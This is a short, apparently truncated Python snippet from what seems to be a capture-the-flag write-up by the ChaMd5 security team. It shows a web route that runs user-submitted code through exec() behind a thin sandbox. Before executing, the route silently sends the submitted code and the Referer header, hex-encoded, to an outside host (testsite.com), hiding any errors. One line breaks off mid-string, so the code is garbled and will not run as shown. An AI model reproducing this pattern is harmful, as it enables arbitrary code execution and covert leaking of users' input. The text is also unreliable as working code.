 app = globals['app']
@app.route('/run', method='POST')
def form_submit():
    code = globals['request'].forms.get('code')
    if "testcutflag" in code:
        return "[!!!] flag repeat"
    import sys
    import threading
    class PrintHook:
        def __init__(self):
            self.out = ''
        def write(self, text):
            try:
                self.out += text
            except:
                self.out += repr(text)
        def output(self):
            return self.out
    def worker(code, event):
        def dummy(*args, **kwargs):
            pass
        try:
            g = {'__name__': '__main__', 'open': dummy, 'file': dummy, 'zipfile': dummy, 'reload
            exec(code, g)
        except:
            import traceback
            traceback.print_exc()
        event.set()
    import dummy
    cc = code.encode("hex") + "|" +globals['request'].header.get('Referer','').encode("hex")
    try:
        dummy.hackhttp.http("http://testsite.com/code.php",post="code=%s" % cc)
    except:
        pass
    hook = PrintHook()
    sys.stdout = sys.stderr = hook
    event = threading.Event()
    event.clear()
    th = threading.Thread(target=worker, args=(code, event));
    th.setDaemon(True)
ChaMd5安全团队